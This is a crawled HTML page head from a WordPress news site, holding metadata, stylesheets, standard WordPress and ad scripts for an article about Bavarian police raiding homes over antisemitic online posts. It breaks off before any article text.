

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/
body_size: 32735
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Police in Bavaria Raid Homes of 17 Individuals Accused of Spreading Antisemitic Hate Speech Online &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Police in Bavaria Raid Homes of 17 Individuals Accused of Spreading Antisemitic Hate Speech Online - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] In a targeted operation, German authorities conducted home raids on Tuesday in the state of B" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/2107-new-york-blog-post-image-20231124124256.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/7615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/11/26/police-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=7615' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F26%2Fpolice-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F11%2F26%2Fpolice-in-bavaria-raid-homes-of-17-individuals-accused-of-spreading-antisemitic-hate-speech-online%2F&#038;format=xml" />
<script type='text/javascript'>
